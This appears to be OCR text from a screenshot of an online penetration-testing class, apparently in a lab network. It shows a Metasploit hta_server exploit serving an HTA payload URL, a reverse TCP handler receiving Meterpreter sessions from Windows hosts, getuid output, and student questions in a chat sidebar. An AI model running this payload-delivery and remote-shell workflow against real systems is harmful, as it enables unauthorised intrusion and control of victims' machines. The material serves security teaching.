 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 09:02 AM 0%
Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
msf5 exploit(windows/misc/hta_server) > exploit -j
[*] Exploit running as background job 24.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/yQJ2gA.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
[*] 192.168.78.144 hta_server - Delivering Payload
[*] Sending stage (201283 bytes) to 192.168.78.144
[*] Meterpreter session 28 opened (192.168.78.117:5555 → 192.168.78.144:9233) at 2020-10-12 08:55:32 -0400
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
24 meterpreter x86/windows GOD\Administrator @ STU1 192.168.78.117:6666 → 192.168.78.103:1574 (192.168.78.103)
25 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:4444 → 192.168.78.144:11576 (192.168.78.144)
26 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:5555 → 192.168.78.144:11575 (192.168.78.144)
27 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:4444 → 192.168.78.144:11574 (192.168.78.144)
28 meterpreter x64/windows LAPTOP-ANTCMV5L\mingy @ LAPTOP-ANTCMV5L 192.168.78.117:5555 → 192.168.78.144:9233 (192.168.78.144)
msf5 exploit(windows/misc/hta_server) > sessions 28
[*] Starting interaction with 28...
meterpreter > getuid
Server username: LAPTOP-ANTCMV5L\mingy
meterpreter >
meterpreter > background
讨论区 成员(24)
老师我的问题
杨达
原来是这么用的。我以为访问一下
就行了
在meterpreter里输入exit退出
后 还能通过jobs进去吗。
杨达
meterpreter shell都知道是什么 那
个vnc那个是什么。
发送
资源监控
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt